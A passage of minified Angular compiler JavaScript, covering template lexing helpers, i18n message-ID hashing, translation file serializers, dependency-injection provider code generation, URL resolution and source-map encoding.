Ti;default:return t}}function at(t){var e=parseInt(t);if(isNaN(e))throw new Error("Invalid integer literal when parsing "+t);return e}function ut(t){var e=_(t.start)+"([\\s\\S]*?)"+_(t.end);return new RegExp(e,"g")}function ct(t,e){var n=S(e),r=null!=n?"in "+t+" "+C(e)+" in "+n:"in "+t+" "+C(e),o=new gs("",r);return new _s(new ms(o,-1,-1,-1),new ms(o,-1,-1,-1))}function lt(t,e,n){void 0===n&&(n=null);var r=[],o=t.visit?function(e){return t.visit(e,n)||e.visit(t,n)}:function(e){return e.visit(t,n)};return e.forEach((function(t){var e=o(t);e&&r.push(e)})),r}function pt(t,e,n,r,o){return void 0===r&&(r=!1),void 0===o&&(o=is),new Rs(new gs(t,e),n,r,o).tokenize()}function ht(t){return'Unexpected character "'+(t===Ci?"EOF":String.fromCharCode(t))+'"'}function ft(t){return'Unknown entity "'+t+'" - use the "&#<decimal>;" or  "&#x<hex>;" syntax'}function dt(t){return!H(t)||t===Ci}function yt(t){return H(t)||t===Fi||t===Di||t===Ii||t===Mi||t===Li}function vt(t){return(t<Gi||$i<t)&&(t<Bi||Wi<t)&&(t<ji||t>Hi)}function mt(t){return t==Vi||t==Ci||!q(t)}function gt(t){return t==Vi||t==Ci||!U(t)}function _t(t,e,n){var r=!!n&&t.indexOf(n.start,e)==e;return t.charCodeAt(e)==ts&&!r}function bt(t){return t===Li||U(t)||B(t)}function wt(t,e){return Et(t)==Et(e)}function Et(t){return t>=Gi&&t<=$i?t-Gi+Bi:t}function Ct(t){for(var e=[],n=void 0,r=0;r<t.length;r++){var o=t[r];n&&n.type==As.TEXT&&o.type==As.TEXT?(n.parts[0]+=o.parts[0],n.sourceSpan.end=o.sourceSpan.end):(n=o,e.push(n))}return e}function St(t,e){return t.length>0&&t[t.length-1]===e}function xt(t){return t.id||At(Pt(t.nodes).join("")+"["+t.meaning+"]")}function Tt(t){if(t.id)return t.id;var e=new Bs;return Nt(t.nodes.map((function(t){return t.visit(e,null)})).join(""),t.meaning)}function Pt(t){return t.map((function(t){return t.visit(Hs,null)}))}function At(t){var e=w(t),n=Ht(e,Us.Big),r=8*e.length,o=new Array(80),i=[1732584193,4023233417,2562383102,271733878,3285377520],s=i[0],a=i[1],u=i[2],c=i[3],l=i[4];n[r>>5]|=128<<24-r%32,n[15+(r+64>>9<<4)]=r;for(var p=0;p<n.length;p+=16){for(var h=[s,a,u,c,l],f=h[0],d=h[1],y=h[2],v=h[3],m=h[4],g=0;g<80;g++){o[g]=g<16?n[p+g]:Ft(o[g-3]^o[g-8]^o[g-14]^o[g-16],1);var _=Ot(g,a,u,c),b=_[0],E=_[1],C=[Ft(s,5),b,l,E,o[g]].reduce(Rt);S=[c,u,Ft(a,30),s,C],l=S[0],c=S[1],u=S[2],a=S[3],s=S[4]}x=[Rt(s,f),Rt(a,d),Rt(u,y),Rt(c,v),Rt(l,m)],s=x[0],a=x[1],u=x[2],c=x[3],l=x[4]}return zt(qt([s,a,u,c,l]));var S,x}function Ot(t,e,n,r){return t<20?[e&n|~e&r,1518500249]:t<40?[e^n^r,1859775393]:t<60?[e&n|e&r|n&r,2400959708]:[e^n^r,3395469782]}function Mt(t){var e=w(t),n=[It(e,0),It(e,102072)],r=n[0],o=n[1];return 0!=r||0!=o&&1!=o||(r^=319790063,o^=-1801410264),[r,o]}function Nt(t,e){var n=Mt(t),r=n[0],o=n[1];if(e){var i=Mt(e),s=i[0],a=i[1];u=Vt(jt([r,o],1),[s,a]),r=u[0],o=u[1]}return Gt(qt([2147483647&r,o]));var u}function It(t,e){var n,r=[2654435769,2654435769],o=r[0],i=r[1],s=t.length;for(n=0;n+12<=s;n+=12)o=Rt(o,Ut(t,n,Us.Little)),i=Rt(i,Ut(t,n+4,Us.Little)),e=Rt(e,Ut(t,n+8,Us.Little)),a=kt([o,i,e]),o=a[0],i=a[1],e=a[2];return o=Rt(o,Ut(t,n,Us.Little)),i=Rt(i,Ut(t,n+4,Us.Little)),e=Rt(e,s),e=Rt(e,Ut(t,n+8,Us.Little)<<8),kt([o,i,e])[2];var a}function kt(t){var e=t[0],n=t[1],r=t[2];return e=Lt(e,n),e=Lt(e,r),e^=r>>>13,n=Lt(n,r),n=Lt(n,e),n^=e<<8,r=Lt(r,e),r=Lt(r,n),r^=n>>>13,e=Lt(e,n),e=Lt(e,r),e^=r>>>12,n=Lt(n,r),n=Lt(n,e),n^=e<<16,r=Lt(r,e),r=Lt(r,n),r^=n>>>5,e=Lt(e,n),e=Lt(e,r),e^=r>>>3,n=Lt(n,r),n=Lt(n,e),n^=e<<10,r=Lt(r,e),r=Lt(r,n),r^=n>>>15,[e,n,r]}function Rt(t,e){return Dt(t,e)[1]}function Dt(t,e){var n=(65535&t)+(65535&e),r=(t>>>16)+(e>>>16)+(n>>>16);return[r>>>16,r<<16|65535&n]}function Vt(t,e){var n=t[0],r=t[1],o=e[0],i=e[1],s=Dt(r,i),a=s[0],u=s[1];return[Rt(Rt(n,o),a),u]}function Lt(t,e){var n=(65535&t)-(65535&e);return(t>>16)-(e>>16)+(n>>16)<<16|65535&n}function Ft(t,e){return t<<e|t>>>32-e}function jt(t,e){var n=t[0],r=t[1];return[n<<e|r>>>32-e,r<<e|n>>>32-e]}function Ht(t,e){for(var n=Array(t.length+3>>>2),r=0;r<n.length;r++)n[r]=Ut(t,4*r,e);return n}function Bt(t,e){return e>=t.length?0:255&t.charCodeAt(e)}function Ut(t,e,n){var r=0;if(n===Us.Big)for(var o=0;o<4;o++)r+=Bt(t,e+o)<<24-8*o;else for(var o=0;o<4;o++)r+=Bt(t,e+o)<<8*o;return r}function qt(t){return t.reduce((function(t,e){return t+Wt(e)}),"")}function Wt(t){for(var e="",n=0;n<4;n++)e+=String.fromCharCode(t>>>8*(3-n)&255);return e}function zt(t){for(var e="",n=0;n<t.length;n++){var r=Bt(t,n);e+=(r>>>4).toString(16)+(15&r).toString(16)}return e.toLowerCase()}function Gt(t){for(var e="",n="1",r=t.length-1;r>=0;r--)e=Kt(e,Qt(Bt(t,r),n)),n=Qt(256,n);return e.split("").reverse().join("")}function Kt(t,e){for(var n="",r=Math.max(t.length,e.length),o=0,i=0;o<r||i;o++){var s=i+ +(t[o]||0)+ +(e[o]||0);s>=10?(i=1,n+=s-10):(i=0,n+=s)}return n}function Qt(t,e){for(var n="",r=e;0!==t;t>>>=1)1&t&&(n=Kt(n,r)),r=Kt(r,r);return n}function Xt(t){var e=new ea(ta,t);return function(t,n,r,o){return e.toI18nMessage(t,n,r,o)}}function Yt(t){return t.split(na)[2]}function Zt(t,e,n,r){return new la(n,r).extract(t,e)}function Jt(t,e,n,r,o){return new la(r,o).merge(t,e,n)}function $t(t){return!!(t instanceof Ps&&t.value&&t.value.startsWith("i18n"))}function te(t){return!!(t instanceof Ps&&t.value&&"/i18n"===t.value)}function ee(t){return t.attrs.find((function(t){return t.name===oa}))||null}function ne(t){if(!t)return{meaning:"",description:"",id:""};var e=t.indexOf(aa),n=t.indexOf(sa),r=e>-1?[t.slice(0,e),t.slice(e+2)]:[t,""],o=r[0],i=r[1],s=n>-1?[o.slice(0,n),o.slice(n+1)]:["",o];return{meaning:s[0],description:s[1],id:i}}function re(t){return ha}function oe(t){return t.map((function(t){return t.visit(ma)})).join("")}function ie(t){return Ca.reduce((function(t,e){return t.replace(e[0],e[1])}),t)}function se(t){switch(t.toLowerCase()){case"br":return"lb";case"img":return"image";default:return"x-"+t}}function ae(t){switch(t.toLowerCase()){case"br":case"b":case"i":case"u":return"fmt";case"img":return"image";case"a":return"link";default:return"other"}}function ue(t){return Tt(t)}function ce(t){return t.toUpperCase().replace(/[^A-Z0-9_]/g,"_")}function le(t,e,n){Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){var r=n();return Object.defineProperty(t,e,{enumerable:!0,value:r}),r},set:function(t){throw new Error("Could not overwrite an XTB translation")}})}function pe(t){switch(t=(t||"xlf").toLowerCase()){case"xmb":return new Ia;case"xtb":return new Da;case"xliff2":case"xlf2":return new Aa;case"xliff":case"xlf":default:return new Sa}}function he(t){return{identifier:{reference:t}}}function fe(t,e){return he(t.resolveExternalReference(e))}function de(t){return t.some((function(t){return t.name===Wa}))}function ye(t){return t.replace(new RegExp(Eo,"g")," ")}function ve(t){return new Vs(lt(new Xa,t.rootNodes),t.errors)}function me(t){var e=new $a;return new Za(lt(e,t),e.isExpanded,e.errors)}function ge(t,e){var n=t.cases.map((function(t){-1!=Ya.indexOf(t.value)||t.value.match(/^=\d+$/)||e.push(new Ja(t.valueSourceSpan,'Plural cases should be "=<number>" or one of '+Ya.join(", ")));var n=me(t.expression);return e.push.apply(e,n.errors),new Ts("ng-template",[new xs("ngPluralCase",""+t.value,t.valueSourceSpan)],n.nodes,t.sourceSpan,t.sourceSpan,t.sourceSpan)})),r=new xs("[ngPlural]",t.switchValue,t.switchValueSourceSpan);return new Ts("ng-container",[r],n,t.sourceSpan,t.sourceSpan,t.sourceSpan)}function _e(t,e){var n=t.cases.map((function(t){var n=me(t.expression);return e.push.apply(e,n.errors),"other"===t.value?new Ts("ng-template",[new xs("ngSwitchDefault","",t.valueSourceSpan)],n.nodes,t.sourceSpan,t.sourceSpan,t.sourceSpan):new Ts("ng-template",[new xs("ngSwitchCase",""+t.value,t.valueSourceSpan)],n.nodes,t.sourceSpan,t.sourceSpan,t.sourceSpan)})),r=new xs("[ngSwitch]",t.switchValue,t.switchValueSourceSpan);return new Ts("ng-container",[r],n,t.sourceSpan,t.sourceSpan,t.sourceSpan)}function be(t,e){var n=e.useExisting,r=e.useValue,o=e.deps;return{token:t.token,useClass:t.useClass,useExisting:n,useFactory:t.useFactory,useValue:r,deps:o,multi:t.multi}}function we(t,e){var n=e.eager,r=e.providers;return new ho(t.token,t.multiProvider,t.eager||n,r,t.providerType,t.lifecycleHooks,t.sourceSpan)}function Ee(t,e,n){var r=new Map;return t.forEach((function(t){Ce([{token:{identifier:t.type},useClass:t.type}],t.isComponent?fo.Component:fo.Directive,!0,e,n,r)})),t.filter((function(t){return t.isComponent})).concat(t.filter((function(t){return!t.isComponent}))).forEach((function(t){Ce(t.providers,fo.PublicService,!1,e,n,r),Ce(t.viewProviders,fo.PrivateService,!1,e,n,r)})),r}function Ce(t,e,n,r,o,i){t.forEach((function(t){var s=i.get(M(t.token));if(null!=s&&!!s.multiProvider!=!!t.multi&&o.push(new tu("Mixing multi and non multi provider is not possible for token "+O(s.token),r)),s)t.multi||(s.providers.length=0),s.providers.push(t);else{var a=t.token.identifier&&t.token.identifier.lifecycleHooks?t.token.identifier.lifecycleHooks:[],u=!(t.useClass||t.useExisting||t.useFactory);s=new ho(t.token,!!t.multi,n||u,[t],e,a,r),i.set(M(t.token),s)}}))}function Se(t){var e=1,n=new Map;return t.viewQueries&&t.viewQueries.forEach((function(t){return Te(n,{meta:t,queryId:e++})})),n}function xe(t,e){var n=t,r=new Map;return e.forEach((function(t,e){t.queries&&t.queries.forEach((function(t){return Te(r,{meta:t,queryId:n++})}))})),r}function Te(t,e){e.meta.selectors.forEach((function(n){var r=t.get(M(n));r||(r=[],t.set(M(n),r)),r.push(e)}))}function Pe(t){if(null==t||0===t.length||"/"==t[0])return!1;var e=t.match(uu);return null===e||"package"==e[1]||"asset"==e[1]}function Ae(t,e,n){var r=[],o=n.replace(au,"").replace(su,(function(){for(var n=[],o=0;o<arguments.length;o++)n[o]=arguments[o];var i=n[1]||n[2];return Pe(i)?(r.push(t.resolve(e,i)),""):n[0]}));return new iu(o,r)}function Oe(t){return"@"==t[0]}function Me(t,e,n,r){var o=[];return Po.parse(e).forEach((function(e){var i=e.element?[e.element]:t.allKnownElementNames(),s=new Set(e.notSelectors.filter((function(t){return t.isElementSelector()})).map((function(t){return t.element}))),a=i.filter((function(t){return!s.has(t)}));o.push.apply(o,a.map((function(e){return t.securityContext(e,n,r)})))})),0===o.length?[to.SecurityContext.NONE]:Array.from(new Set(o)).sort()}function Ne(t){var e=null,n=null,r=null,o=!1,i=null;t.attrs.forEach((function(t){var s=t.name.toLowerCase();s==fu?e=t.value:s==vu?n=t.value:s==yu?r=t.value:t.name==bu?o=!0:t.name==wu&&t.value.length>0&&(i=t.value)})),e=Ie(e);var a=t.name.toLowerCase(),u=Eu.OTHER;return s(a)?u=Eu.NG_CONTENT:a==gu?u=Eu.STYLE:a==_u?u=Eu.SCRIPT:a==du&&r==mu&&(u=Eu.STYLESHEET),new Cu(u,e,n,o,i)}function Ie(t){return null===t||0===t.length?"*":t}function ke(t){return function(e){return-1===t.indexOf(e.msg)||(Ou[e.msg]=(Ou[e.msg]||0)+1,Ou[e.msg]<=1)}}function Re(t){return t?t.split(",").map((function(t){return t.trim()})):[]}function De(t){return t.trim().split(/\s+/g)}function Ve(t,e){var n=new Po,r=o(t)[1];n.setElement(r);for(var i=0;i<e.length;i++){var s=e[i][0],a=o(s)[1],u=e[i][1];if(n.addAttribute(a,u),s.toLowerCase()==Tu){De(u).forEach((function(t){return n.addClassName(t)}))}}return n}function Le(t){return t instanceof Es&&0==t.value.trim().length}function Fe(t){var e=new Map;return t.forEach((function(t){e.get(t.type.reference)||e.set(t.type.reference,t)})),Array.from(e.values())}function je(t){return t instanceof _i&&(t=t.ast),t instanceof $o}function He(t,e,n){if(a(t.name))return!0;var r=o(t.name)[1];return!(r.toLowerCase()!==xu||!e||r.toLowerCase()!==xu)&&(n(Au,t.sourceSpan),!0)}function Be(){return new Uu(".")}function Ue(t){var e=We(t);return e&&e[Wu.Scheme]||""}function qe(t,e,n,r,o,i,s){var a=[];return null!=t&&a.push(t+":"),null!=n&&(a.push("//"),null!=e&&a.push(e+"@"),a.push(n),null!=r&&a.push(":"+r)),null!=o&&a.push(o),null!=i&&a.push("?"+i),null!=s&&a.push("#"+s),a.join("")}function We(t){return t.match(qu)}function ze(t){if("/"==t)return"/";for(var e="/"==t[0]?"/":"",n="/"===t[t.length-1]?"/":"",r=t.split("/"),o=[],i=0,s=0;s<r.length;s++){var a=r[s];switch(a){case"":case".":break;case"..":o.length>0?o.pop():i++;break;default:o.push(a)}}if(""==e){for(;i-- >0;)o.unshift("..");0===o.length&&o.push(".")}return e+o.join("/")+n}function Ge(t){var e=t[Wu.Path];return e=null==e?"":ze(e),t[Wu.Path]=e,qe(t[Wu.Scheme],t[Wu.UserInfo],t[Wu.Domain],t[Wu.Port],e,t[Wu.QueryData],t[Wu.Fragment])}function Ke(t,e){var n=We(encodeURI(e)),r=We(t);if(null!=n[Wu.Scheme])return Ge(n);n[Wu.Scheme]=r[Wu.Scheme];for(var o=Wu.Scheme;o<=Wu.Port;o++)null==n[o]&&(n[o]=r[o]);if("/"==n[Wu.Path][0])return Ge(n);var i=r[Wu.Path];null==i&&(i="/");var s=i.lastIndexOf("/");return i=i.substring(0,s+1)+n[Wu.Path],n[Wu.Path]=i,Ge(n)}function Qe(t){return t instanceof to.Directive}function Xe(t,e){for(var n=t.length-1;n>=0;n--)if(e(t[n]))return t[n];return null}function Ye(t,e){void 0===e&&(e=!1);var n=$e(t,e);return n[0]+".ngfactory"+n[1]}function Ze(t){return t.replace(Xu,".")}function Je(t){return Xu.test(t)}function $e(t,e){if(void 0===e&&(e=!1),t.endsWith(".d.ts"))return[t.slice(0,-5),e?".ts":".d.ts"];var n=t.lastIndexOf(".");return-1!==n?[t.substring(0,n),t.substring(n)]:[t,""]}function tn(t){return t.replace(Qu,"")+".ngsummary.json"}function en(t,e){void 0===e&&(e=!1);var n=$e(Ze(t),e);return n[0]+".ngsummary"+n[1]}function nn(t){return t.replace(Yu,".")}function rn(t){return t+"NgSummary"}function on(t){return t.replace(Zu,"")}function sn(t,e,n){return t.hasLifecycleHook(n,un(e))}function an(t,e){return $u.filter((function(n){return sn(t,n,e)}))}function un(t){switch(t){case Ju.OnInit:return"ngOnInit";case Ju.OnDestroy:return"ngOnDestroy";case Ju.DoCheck:return"ngDoCheck";case Ju.OnChanges:return"ngOnChanges";case Ju.AfterContentInit:return"ngAfterContentInit";case Ju.AfterContentChecked:return"ngAfterContentChecked";case Ju.AfterViewInit:return"ngAfterViewInit";case Ju.AfterViewChecked:return"ngAfterViewChecked"}}function cn(t){return t instanceof to.NgModule}function ln(t){return t instanceof to.Pipe}function pn(t,e){if(void 0===e&&(e=[]),t)for(var r=0;r<t.length;r++){var o=n.i(to.resolveForwardRef)(t[r]);Array.isArray(o)?pn(o,e):e.push(o)}return e}function hn(t){return t?Array.from(new Set(t)):[]}function fn(t){return hn(pn(t))}function dn(t){return t instanceof go||t instanceof to.Type}function yn(t,e){y(t,new sc,e)}function vn(t){return t instanceof go?t.name+" in "+t.filePath:n.i(to["ɵstringify"])(t)}function mn(t){var e=Error("Can't compile synchronously as "+n.i(to["ɵstringify"])(t)+" is still being loaded!");return e[to["ɵERROR_COMPONENT_TYPE"]]=t,e}function gn(t){var e=new al;return e.visitAllStatements(t,null),e.varNames}function _n(t,e){if(!e)return t;var n=new ul(e);return t.visitStatement(n,null)}function bn(t,e){if(!e)return t;var n=new ul(e);return t.visitExpression(n,null)}function wn(t,e,n){return new bc(t,e,n)}function En(t,e,n){return void 0===e&&(e=null),new Oc(t,null,e,n)}function Cn(t,e,n){return void 0===e&&(e=null),void 0===n&&(n=null),null!=t?Sn(En(t,e,null),n):null}function Sn(t,e){return void 0===e&&(e=null),null!=t?new pc(t,e):null}function xn(t,e,n){return new Hc(t,e,n)}function Tn(t,e){return void 0===e&&(e=null),new Uc(t.map((function(t){return new Bc(t.key,t.value,t.quoted)})),e,null)}function Pn(t,e){return new Ic(t,e)}function An(t,e){return new kc(t,e)}function On(t,e,n,r){return new Vc(t,e,n,r)}function Mn(t,e,n){return new Ac(t,e,n)}function Nn(t,e,n){return void 0===n&&(n=null),y(e,new cl(t),n)}function In(t,e){var n=0;e.eager||(n|=4096),e.providerType===fo.PrivateService&&(n|=8192),e.lifecycleHooks.forEach((function(t){t!==Ju.OnDestroy&&e.providerType!==fo.Directive&&e.providerType!==fo.Component||(n|=Ln(t))}));var r=e.multiProvider?kn(t,n,e.providers):Rn(t,n,e.providerType,e.providers[0]);return{providerExpr:r.providerExpr,flags:r.flags,depsExpr:r.depsExpr,tokenExpr:Dn(t,e.token)}}function kn(t,e,n){function r(e,n){return n.map((function(n,r){var s="p"+e+"_"+r;return i.push(new Dc(s,dc)),o.push(Vn(t,n)),wn(s)}))}var o=[],i=[],s=n.map((function(e,n){var o;if(e.useClass){var i=r(n,e.deps||e.useClass.diDeps);o=t.importExpr(e.useClass.reference).instantiate(i)}else if(e.useFactory){var i=r(n,e.deps||e.useFactory.diDeps);o=t.importExpr(e.useFactory.reference).callFn(i)}else if(e.useExisting){var i=r(n,[{token:e.useExisting}]);o=i[0]}else o=Nn(t,e.useValue);return o}));return{providerExpr:On(i,[new Zc(xn(s))],yc),flags:1024|e,depsExpr:xn(o)}}function Rn(t,e,n,r){var o,i;return n===fo.Directive||n===fo.Component?(o=t.importExpr(r.useClass.reference),e|=16384,i=r.deps||r.useClass.diDeps):r.useClass?(o=t.importExpr(r.useClass.reference),e|=512,i=r.deps||r.useClass.diDeps):r.useFactory?(o=t.importExpr(r.useFactory.reference),e|=1024,i=r.deps||r.useFactory.diDeps):r.useExisting?(o=Wc,e|=2048,i=[{token:r.useExisting}]):(o=Nn(t,r.useValue),e|=256,i=[]),{providerExpr:o,flags:e,depsExpr:xn(i.map((function(e){return Vn(t,e)})))}}function Dn(t,e){return e.identifier?t.importExpr(e.identifier.reference):Mn(e.value)}function Vn(t,e){var n=e.isValue?Nn(t,e.value):Dn(t,e.token),r=0;return e.isSkipSelf&&(r|=1),e.isOptional&&(r|=2),e.isValue&&(r|=8),0===r?n:xn([Mn(r),n])}function Ln(t){var e=0;switch(t){case Ju.AfterContentChecked:e=2097152;break;case Ju.AfterContentInit:e=1048576;break;case Ju.AfterViewChecked:e=8388608;break;case Ju.AfterViewInit:e=4194304;break;case Ju.DoCheck:e=262144;break;case Ju.OnChanges:e=524288;break;case Ju.OnDestroy:e=131072;break;case Ju.OnInit:e=65536}return e}function Fn(t,e,n,r){var o=r.map((function(t){return e.importExpr(t.componentFactory)})),i=fe(t,qa.ComponentFactoryResolver),s={diDeps:[{isValue:!0,value:xn(o)},{token:i,isSkipSelf:!0,isOptional:!0},{token:fe(t,qa.NgModuleRef)}],lifecycleHooks:[],reference:t.resolveExternalReference(qa.CodegenComponentFactoryResolver)},a=Rn(e,n,fo.PrivateService,{token:i,multi:!1,useClass:s});return{providerExpr:a.providerExpr,flags:a.flags,depsExpr:a.depsExpr,tokenExpr:Dn(e,i)}}function jn(t){var e="";t=w(t);for(var n=0;n<t.length;){var r=t.charCodeAt(n++),o=t.charCodeAt(n++),i=t.charCodeAt(n++);e+=Bn(r>>2),e+=Bn((3&r)<<4|(isNaN(o)?0:o>>4)),e+=isNaN(o)?"=":Bn((15&o)<<2|i>>6),e+=isNaN(o)||isNaN(i)?"=":Bn(63&i)}return e}function Hn(t){t=t<0?1+(-t<<1):t<<1;var e="";do{var n=31&t;t>>=5,t>0&&(n|=32),e+=Bn(n)}while(t>0);return e}function Bn(t){if(t<0||t>=64)throw new Error("Can only encode value in the range [0, 63]");return dl[t]}function Un(t,e,n){if(void 0===n&&(n=!0),null==t)return null;var r=t.replace(yl,(function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return"$"==t[0]?e?"\\$":"$":"\n"==t[0]?"\\n":"\r"==t[0]?"\\r":"\\"+t[0]}));return n||!vl.test(r)?"'"+r+"'":r}function qn(t){for(var e="",n=0;n<t;n++)e+=ml;return e}function Wn(t){var e=new Cl,n=wl.createRoot();return(Array.isArray(t)?t:[t]).forEach((function(t){if(t instanceof Kc)t.visitStatement(e,n);else if(t instanceof gc)t.visitExpression(e,n);else{if(!(t instanceof uc))throw new Error("Don't know how to print debug info for "+t);t.visitType(e,n)}})),n.toSource()}function zn(t,e){for(var n=0,r=e;n<r.length;n++){var o=r[n];Sl[o.toLowerCase()]=t}}function Gn(t){switch(t){case"width":case"height":case"minWidth":case"minHeight":case"maxWidth":case"maxHeight":case"left":case"top":case"bottom":case"right":case"fontSize":case"outlineWidth":case"outlineOffset":case"paddingTop":case"paddingLeft":case"paddingBottom":case"paddingRight":case"marginTop":case"marginLeft":case"marginBottom":case"marginRight":case"borderRadius":case"borderWidth":case"borderTopWidth":case"borderLeftWidth":case"borderRightWidth":case"borderBottomWidth":case"textIndent":return!0;default:return!1}}function Kn(t){return t.replace(Yl,"")}function Qn(t){var e=t.match(Zl);return e?e[0]:""}function Xn(t,e){var n=Yn(t),r=0;return n.escapedString.replace(Jl,(function(){for(var t=[],o=0;o<arguments.length;o++)t[o]=arguments[o];var i=t[2],s="",a=t[4],u="";a&&a.startsWith("{"+np)&&(s=n.blocks[r++],a=a.substring(np.length+1),u="{");var c=e(new rp(i,s));return""+t[1]+c.selector+t[3]+u+c.content+a}))}function Yn(t){for(var e=t.split($l),n=[],r=[],o=0,i=[],s=0;s<e.length;s++){var a=e[s];a==ep&&o--,o>0?i.push(a):(i.length>0&&(r.push(i.join("")),n.push(np),i=[]),n.push(a)),a==tp&&o++}return i.length>0&&(r.push(i.join("")),n.push(np)),new op(n.join(""),r)}function Zn(t){var e="styles";return t&&(e+="_"+C(t.type)),e}function Jn(t,e,n,r){t||(t=new dp);var o=$n({createLiteralArrayConverter:function(t){return function(t){return xn(t)}},createLiteralMapConverter:function(t){return function(e){return Tn(t.map((function(t,n){return{key:t.key,value:e[n],quoted:t.quoted}})))}},createPipeConverter:function(t){throw new Error("Illegal State: Actions are not allowed to contain pipes. Pipe: "+t)}},n),i=new fp(t,e,r),s=[];ur(o.visit(i,pp.Statement),s),or(i.temporaryCount,r,s);var a=s.length-1,u=null;if(a>=0){var c=s[a],l=pr(c);l&&(u=lr(r),s[a]=u.set(l.cast(dc).notIdentical(Mn(!1))).toDeclStmt(null,[Gc.Final]))}return new cp(s,u)}function $n(t,e){return er(t,e)}function tr(t,e,n,r){t||(t=new dp);var o=cr(r),i=[],s=new fp(t,e,r),a=n.visit(s,pp.Expression);if(s.temporaryCount)for(var u=0;u<s.temporaryCount;u++)i.push(rr(r,u));return i.push(o.set(a).toDeclStmt(null,[Gc.Final])),new lp(i,o)}function er(t,e){var n=new hp(t);return e.visit(n)}function nr(t,e){return"tmp_"+t+"_"+e}function rr(t,e){return new Qc(nr(t,e),Wc)}function or(t,e,n){for(var r=t-1;r>=0;r--)n.unshift(rr(e,r))}function ir(t,e){if(t!==pp.Statement)throw new Error("Expected a statement, but saw "+e)}function sr(t,e){if(t!==pp.Expression)throw new Error("Expected an expression, but saw "+e)}function ar(t,e){return t===pp.Statement?e.toStmt():e}function ur(t,e){Array.isArray(t)?t.forEach((function(t){return ur(t,e)})):e.push(t)}function cr(t){return wn("currVal_"+t)}function lr(t){return wn("pd_"+t)}function pr(t){return t instanceof Yc?t.expr:t instanceof Zc?t.value:null}function hr(t){var e=t[t.length-1];return e instanceof co?e.hasViewContainer:e instanceof uo?i(e.name)&&e.children.length?hr(e.children):e.hasViewContainer:e instanceof yo}function fr(t,e){switch(t.type){case vo.Attribute:return xn([Mn(1),Mn(t.name),Mn(t.securityContext)]);case vo.Property:return xn([Mn(8),Mn(t.name),Mn(t.securityContext)]);case vo.Animation:return xn([Mn(8|(e&&e.directive.isComponent?32:16)),Mn("@"+t.name),Mn(t.securityContext)]);case vo.Class:return xn([Mn(2),Mn(t.name),Wc]);case vo.Style:return xn([Mn(4),Mn(t.name),Mn(t.unit)])}}function dr(t){var e=Object.create(null);return t.attrs.forEach((function(t){e[t.name]=t.value})),t.directives.forEach((function(t){Object.keys(t.directive.hostAttributes).forEach((function(n){var r=t.directive.hostAttributes[n],o=e[n];e[n]=null!=o?yr(n,o,r):r}))})),xn(Object.keys(e).sort().map((function(t){return xn([Mn(t),Mn(e[t])])})))}function yr(t,e,n){return t==vp||t==mp?e+" "+n:n}function vr(t,e){return e.length>10?Ep.callFn([wp,Mn(t),Mn(1),xn(e)]):Ep.callFn([wp,Mn(t),Mn(0)].concat(e))}function mr(t,e,n){return En(qa.unwrapValue).callFn([wp,Mn(t),Mn(e),n])}function gr(t,e){return void 0===e&&(e=new Map),t.forEach((function(t){var n=new Set,r=new Set,o=void 0;t instanceof uo?(gr(t.children,e),t.children.forEach((function(t){var o=e.get(t);o.staticQueryIds.forEach((function(t){return n.add(t)})),o.dynamicQueryIds.forEach((function(t){return r.add(t)}))})),o=t.queryMatches):t instanceof co&&(gr(t.children,e),t.children.forEach((function(t){var n=e.get(t);n.staticQueryIds.forEach((function(t){return r.add(t)})),n.dynamicQueryIds.forEach((function(t){return r.add(t)}))})),o=t.queryMatches),o&&o.forEach((function(t){return n.add(t.queryId)})),r.forEach((function(t){return n.delete(t)})),e.set(t,{staticQueryIds:n,dynamicQueryIds:r})})),e}function _r(t){var e=new Set,n=new Set;return Array.from(t.values()).forEach((function(t){t.staticQueryIds.forEach((function(t){return e.add(t)})),t.dynamicQueryIds.forEach((function(t){return n.add(t)}))})),n.forEach((function(t){return e.delete(t)})),{staticQueryIds:e,dynamicQueryIds:n}}function br(t,e){return t.isAnimation?{name:"@"+t.name+"."+t.phase,target:e&&e.directive.isComponent?"component":null}:t}function wr(t,e,n){var r=0;return!n||!t.staticQueryIds.has(e)&&t.dynamicQueryIds.has(e)?r|=536870912:r|=268435456,r}function Er(t,e,n,r,o){var i=new Ap(n,e),s=new Op(t,n);r.forEach((function(t){return i.addOrMergeSummary({symbol:t.symbol,metadata:t.metadata})}));for(var a=0;a<i.symbols.length;a++){var u=i.symbols[a];if(e.isLibraryFile(u.filePath)){var c=e.resolveSummary(u);if(!c){var l=n.resolveSymbol(u);l&&(c={symbol:l.symbol,metadata:l.metadata})}c&&(c.type&&s.addLibType(c.type),i.addOrMergeSummary(c))}}o.forEach((function(t){var n=t.summary,r=t.metadata;if(s.addSourceType(n,r),i.addOrMergeSummary({symbol:n.type.reference,metadata:null,type:n}),n.summaryKind===jo.NgModule){var o=n;o.exportedDirectives.concat(o.exportedPipes).forEach((function(t){var n=t.reference;if(e.isLibraryFile(n.filePath)){var r=e.resolveSummary(n);r&&i.addOrMergeSummary(r)}}))}}));var p=i.serialize(),h=p.json,f=p.exportAs;return s.serialize(f),{json:h,exportAs:f}}function Cr(t,e){return new Mp(t).deserialize(e)}function Sr(t,e){return xr(t,e,Wc)}function xr(t,e,n){var r=rn(e.name);t.statements.push(On([],[new Zc(n)],new hc(dc)).toDeclStmt(r,[Gc.Final,Gc.Exported]))}function Tr(t,e){t.statements.push(En(e).toStmt())}function Pr(t,e,n,r){e.dependencies.forEach((function(e){e.setValue(t.getStaticSymbol(Ar(e.moduleUrl,n,r),e.name))}))}function Ar(t,e,n){return t+(e?".shim":"")+".ngstyle"+n}function Or(t,e,n){var r=kr(t,e,n);return Nr(t,r.ngModules,r.symbolsMissingModule,n)}function Mr(t,e,n){var r=Or(t,e,n);if(r.symbolsMissingModule&&r.symbolsMissingModule.length){throw g(r.symbolsMissingModule.map((function(t){return"Cannot determine the module for class "+t.name+" in "+t.filePath+"! Add "+t.name+" to the NgModule to fix it."})).join("\n"))}return r}function Nr(t,e,n,r){var o=new Map;e.forEach((function(t){return o.set(t.type.reference,t)}));var i=new Map,s=new Map,a=new Map,u=new Map,c=new Map,l=new Set;t.forEach((function(t){var e=t.filePath;l.add(e),r.isInjectable(t)&&c.set(e,(c.get(e)||[]).concat(t))})),e.forEach((function(t){var e=t.type.reference.filePath;l.add(e),s.set(e,(s.get(e)||[]).concat(t.type.reference)),t.declaredDirectives.forEach((function(e){var n=e.reference.filePath;l.add(n),a.set(n,(a.get(n)||[]).concat(e.reference)),i.set(e.reference,t)})),t.declaredPipes.forEach((function(e){var 